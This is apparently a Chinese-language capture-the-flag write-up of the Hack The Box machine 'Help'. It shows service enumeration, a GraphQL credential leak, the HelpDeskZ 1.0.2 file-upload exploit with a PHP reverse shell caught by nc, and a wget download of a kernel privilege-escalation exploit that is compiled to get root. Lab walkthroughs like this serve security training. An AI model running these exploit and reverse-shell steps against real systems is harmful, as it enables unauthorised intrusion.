Hackthebox - Help
靶场信息
靶场类型
信息收集
Nmap
┌──(root㉿lucifiel)-[~/Desktop]
└─# nmap -sS -sC -sV -A -p- --min-rate 5000 10.10.10.121
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-01 09:14 CST
Nmap scan report for 10.10.10.121
Host is up (0.35s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e5:bb:4d:9c:de:af:6b:bf:ba:8c:22:7a:d8:d7:43:28 (RSA)
| 256 d5:b0:10:50:74:86:a3:9f:c5:53:6f:3b:4a:24:61:19 (ECDSA)
|_ 256 e2:1b:88:d3:76:21:d4:1e:38:15:4a:81:11:b7:99:07 (ED25519)
80/tcp open http Apache httpd 2.4.18
|_http-title: Did not follow redirect to http://help.htb/
|_http-server-header: Apache/2.4.18 (Ubuntu)
3000/tcp open http Node.js Express framework
|_http-title: Site doesn't have a title (application/json; charset=utf-8).
Aggressive OS guesses: Linux 3.2 - 4.9 (95%), Linux 3.16 (95%), Linux 3.18 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 3.1 (93%), Linux 3.2 (93%), Linux 3.10 - 4.11 (93%), DD-WRT (Linux 3.18) (93%), Linux 4.10 (93%), Linux 4.2 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 1720/tcp)
HOP RTT ADDRESS
1 349.63 ms 10.10.14.1
2 349.25 ms 10.10.10.121
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 55.59 seconds
Http
直接访问会被跳转到 htlp.htb 去加一个 hosts
echo 10.10.10.121 help.htb >> /etc/hosts
现在可以访问了,不过是 apache2 的默认界面,去 fuzz 一下
Fuzz
┌──(root㉿lucifiel)-[~/Desktop]
└─# gobuster dir -u http://help.htb/ --wordlist /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -t 200 --no-error
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://help.htb/
[+] Method: GET
[+] Threads: 200
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/09/04 20:36:06 Starting gobuster in directory enumeration mode
===============================================================
/javascript (Status: 301) [Size: 309] [--> http://help.htb/javascript/]
/support (Status: 301) [Size: 306] [--> http://help.htb/support/]
/server-status (Status: 403) [Size: 296]
===============================================================
2022/09/04 20:37:41 Finished
===============================================================
有一个 support 目录,访问一下

是一个登录页面,并且可以确定框架为 helpdeskz
┌──(root㉿lucifiel)-[~/Desktop]
└─# searchsploit helpdeskz
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
HelpDeskZ 1.0.2 - Arbitrary File Upload | php/webapps/40300.py
HelpDeskZ < 1.0.2 - (Authenticated) SQL Injection / Unauthorized File Download | php/webapps/41200.py
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
可以看到有两个漏洞,分别是 1.0.2 版本的任意文件上传以及 1.0.2 版本以下的 sql 注入,但是我们无法确定当前 cms 的版本号
┌──(root㉿lucifiel)-[~/Desktop]
└─# curl http://help.htb/support/README.md
{% image Hackthebox-Help//images/logo.png '' '' %}
Version: 1.0.2 from 1st June 2015<br>
Developed by: Evolution Script S.A.C.<br>
[Help Desk Software HelpDeskZ](http://www.helpdeskz.com)
HelpDeskZ is a free PHP based software which allows you to manage your site's support with a web-based support ticket system.
## Requirements
HelpDeskZ requires:
- PHP 5.x
- MySQL database
- GD Library (only for captcha verification)
- Mod_rewrite (only if you want to use permalinks)-
## Upgrading
To upgrade your HelpDeskZ from previous versions, please read the file UPGRADING.txt
## Installation steps
- Connect with FTP to the <em>public folder</em> of your server where the rest of your Web site is
- Create a new folder where you will install HelpDeskZ. Name it anything you like, for example "helpdesk" or "support".<br>
Example: /public_html/support<br>
Corresponding URL: http://www.site.com/support
- Upload all HelpDeskZ files to your server.
- Open **/install** in your browser, for example (modify to your URL):<br />
http://www.site.com/support/install
- The HelpDeskZ setup script will run. Click <strong>INSTALL HELPDESKZ</strong> and follow the instructions through License agreement, Check Setup and Database settings.
- Before closing the install script **DELETE the "install" directory from your server!**
- Now it's time to setup your help desk! Open the <strong>staff</strong> panel in your browser, for example:<br />
http://www.site.com/support/?v=staff<br />
Use the login details that you entered in the installation process.
- Go to <strong>Settings -> General</strong> to get to the settings page.
- Take some time and get familiar with all of the available settings. Most of them should be self-explanatory.
- If you want to use permalinks like http://www.site.com/support/staff/ then you have to enable this option on Settings -> General -> Helpdesk -> Use SEO-friendly URLs
- Good luck using HelpDeskZ!
-
## Email Piping
HelpDeskZ supports email piping, this allows the auto-creation of tickets from incoming emails to a set email address.
- To enable email piping for your help desk follow this <a href="http://www.helpdeskz.com/help/knowledgebase/2/article/10/setting-up-email-piping">email piping tutorial.</a>
## Customize the look
For detailed information please see this <a href="http://www.helpdeskz.com/help/knowledgebase/2/article/6/how-do-i-customize-helpdeskz-look">knowledgebase article.</a>
## Translate HelpDeskZ to your language
To translate HelpDeskZ read <a href="http://www.helpdeskz.com/help/knowledgebase/2/article/8/how-can-i-translate-helpdeskz">How can I translate HelpDeskZ.</a>
通过 README.md 得知当前版本为 1.0.2
根据漏洞,当前应该是可以直接进行 sql 注入尝试的,不过咱们再看看更多思路
3000 端口

这边有个 3000 端口可以访问
"Hi Shiv, To get access please find the credentials with given query"
这提示我们,想要获得权限,需要通过给定的查询找到答案
┌──(root㉿lucifiel)-[~/Desktop]
└─# dirsearch -u "http://10.10.10.121:3000"
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/10.10.10.121-3000/_22-07-01_09-29-39.txt
Error Log: /root/.dirsearch/logs/errors-22-07-01_09-29-39.log
Target: http://10.10.10.121:3000/
[09:29:40] Starting:
[09:33:40] 400 - 18B - /graphql/
[09:33:40] 400 - 18B - /graphql/console/
[09:33:40] 400 - 18B - /graphql
Task Completed
找到了一个 /graphql 目录,这个目录下还有一个 /console 目录,去访问一下

这边提示需要一个 get 参数 query

随便加一个参数后倒是出来数据了,但是提示语法错误,去找一下query相关的功能

找到相关的利用方式,然后读取到了一个账号密码
漏洞利用

得到解密后的账号密码
username = helpme@helpme.com
password = godhelpmeplz
在 80 端口成功登录

把时区修改为我们当前环境的时区

在 Submit a Ticket 中尝试上传一个 php 文件

这里提示上传失败,但是其实是成功的,不过会被修改为随机文件名,找到就可以了,所以我们还是去利用脚本吧
┌──(root㉿lucifiel)-[~/Desktop]
└─# python2 40300.py http://help.htb/support/uploads/tickets/ 1.php
Helpdeskz v1.0.2 - Unauthenticated shell upload exploit
found!
http://help.htb/support/uploads/tickets/9d831815c3faa6a961d01bd9dc543aca.php
上传成功,去尝试访问看看

成功上传并且访问成功,去制作一个 php 的 revershell
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
然后去网页端上传,接着使用 nc 监听一个端口,然后运行 exploit
┌──(root㉿lucifiel)-[~/Desktop]
└─# python2 40300.py http://help.htb/support/uploads/tickets/ phpshell.php
Helpdeskz v1.0.2 - Unauthenticated shell upload exploit
┌──(root㉿lucifiel)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.121] 35558
Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
19:41:30 up 1 day, 9:53, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')";
help@help:/$ id&&whoami
id&&whoami
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare)
help
成功弹回 shel
cat user.txt
64cf57c35b4e6991534e125790ad0b55
成功拿到 user 权限的 flag 文件
权限提升
首先使用 python 开启一个 http 服务器,然后上传一个 linpeas 提权辅助脚本
╔═══════════════════╗
═════════════════════════════════════════╣ Basic information ╠═════════════════════════════════════════
╚═══════════════════╝
OS: Linux version 4.4.0-116-generic (buildd@lgw01-amd64-021) (gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.9) ) #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018
User & Groups: uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare)
Hostname: help
Writable folder: /dev/shm
[+] /bin/ping is available for network discovery (linpeas can discover hosts, learn more with -h)
[+] /bin/nc is available for network discover & port scanning (linpeas can discover hosts and scan ports, learn more with -h)
Caching directories . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . DONE
这边看到了系统版本是 ubuntu 4.40,去搜索下是否有漏洞
┌──(root㉿lucifiel)-[~/Desktop]
└─# searchsploit 4.4.0-116
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation | linux/local/44298.c
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
找到一个 传到服务器去,然后编译运行
help@help:/tmp$ wget http://10.10.14.9/44298.c
wget http://10.10.14.9/44298.c
--2022-09-04 20:40:43-- http://10.10.14.9/44298.c
Connecting to 10.10.14.9:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5773 (5.6K) [text/x-csrc]
Saving to: '44298.c'
44298.c 100%[===================>] 5.64K --.-KB/s in 0s
2022-09-04 20:40:43 (20.3 MB/s) - '44298.c' saved [5773/5773]
传输进来以后,去进行编译
help@help:/tmp$ gcc 44298.c -o exploit
gcc 44298.c -o exploit
接着运行
help@help:/tmp$ ./exploit
./exploit
task_struct = ffff880037ee8000
uidptr = ffff880036f91084
spawning root shell
root@help:/tmp# whoami&&id
whoami&&id
root
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare),1000(help)
root@help:/root# cat root.txt
cat root.txt
9123b571740b6f2c3b1a7fa657c55f20
成功拿到 root 权限的 flag 文件